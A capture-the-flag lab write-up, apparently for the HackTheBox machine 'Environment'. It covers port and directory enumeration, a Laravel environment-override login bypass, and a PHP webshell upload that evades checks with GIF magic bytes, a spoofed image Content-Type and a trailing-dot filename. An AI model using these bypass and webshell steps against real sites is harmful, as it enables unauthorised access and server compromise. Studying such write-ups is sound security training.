Enum
$ rustscan --ulimit 10000 -a 10.129.232.3 -- -sCTV -Pn
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-`
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] Automatically increasing ulimit value to 10000.
Open 10.129.232.3:22
Open 10.129.232.3:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGrihP7aP61ww7KrHUutuC/GKOyHifRmeM070LMF7b6vguneFJ3dokS/UwZxcp+H82U2LL+patf3wEpLZz1oZdQ=
| 256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ7xeTjQWBwI6WERkd6C7qIKOCnXxGGtesEDTnFtL2f2
80/tcp open http syn-ack nginx 1.22.1
|_http-title: Save the Environment | environment.htb
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel/etc/hostsenvironment.htb
$ gobuster dir -u http://environment.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 50
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 200) [Size: 2391]
/storage (Status: 301) [Size: 169] [--> http://environment.htb/storage/]
/upload (Status: 405) [Size: 244852]
/up (Status: 200) [Size: 2125]
/logout (Status: 302) [Size: 358] [--> http://environment.htb/login]
/vendor (Status: 301) [Size: 169] [--> http://environment.htb/vendor/]
/build (Status: 301) [Size: 169] [--> http://environment.htb/build/]
/mailing (Status: 405) [Size: 244854]/mailing

PHP + Laravel
/login

- Editing
email=|password=|remember=

- Expecting Arrays add
[]after each field in burp request (email[]=)

- Error now shifts code to reveal backdoor Googling revealed some interesting PoC
- https://github.com/Nyamort/CVE-2024-50340
- https://github.com/Nyamort/CVE-2024-52301

- Appending
--env=preprodto login and attempt to use backdoor

- We see a redirect to
/management/dashboard
- Upload image field Reveals
/storage/files/hish.png

Upload Webshell
Trial and error revealed checks but can be bypassed via: Use of magic bytes
GIF87a> UPDATE Content-Type: image/gif Bypass filename check append.Will find out there are cleaning scripts, prepend.for persistence. I like p0wnyshell but can use simpler php webshell. Due to magic bytes, had to patch original p0wny to avoid errors.
p0wnyshell.php for use with magic bytes (screenshots outdated but same idea)
$ curl -O https://blog.johng4lt.com/Tools/vampshell.php- Upload and catch with Burp .shell.php. add magic bytes

*snip*
Content-Disposition: form-data; name="upload"; filename=".shell.php."
Content-Type: image/gif
GIF87a
<?php
$SHELL_CONFIG = array(
'username' => 'p0wny',
'hostname' => 'shell',
);
*snip*User

www-datacan see user flag

- We find some interesting files
